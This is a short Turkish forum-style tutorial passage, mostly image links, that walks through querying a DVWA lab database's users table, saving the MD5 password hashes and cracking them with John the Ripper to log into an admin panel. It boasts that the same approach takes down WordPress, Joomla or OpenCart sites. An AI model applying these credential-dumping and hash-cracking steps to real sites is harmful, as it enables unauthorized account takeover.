



● mysql -u kullanıcı adı -p yazıp entera basarsanız şifre ister ve mysql bağlantısı kurmuş olursunuz.

● show databases; veritabanlarını listeler.

● use veritabanı ismi; ---> ismiverilen veritabanına geçiş yapar

use dvwa;

● show tables; --> tabloları listeliyorum



● select * from users; ---> bana kullanıcı adı şifreleri listeliyor.Son yaptığım veritabanı işine çoğunuz aşinasınızdır zaten sqlmap veya havij sayesinde.



● şifreler md5.kırmamız gerekicek.ben masaüstüme md5.txt ye kaydediyorum

admin:md5şifrenizburaya



● john aracıyla md5leri kırıyorum. md5 ne demek bilmeyenler araştırabilir.temel bir bilgidir.

● john --format=raw-MD5 /root/Desktop/md5.txt

● md5 ler kırıldı.admin panelinden giriş yapın.

● Benim yaptığım işlemlerin mantığını anlarsanız site wordpressmiş,joomlaymış,opencartmış bilmemneymiş vız gelir kolayca indirirsiniz evelAllah

:RpS_drool:.)











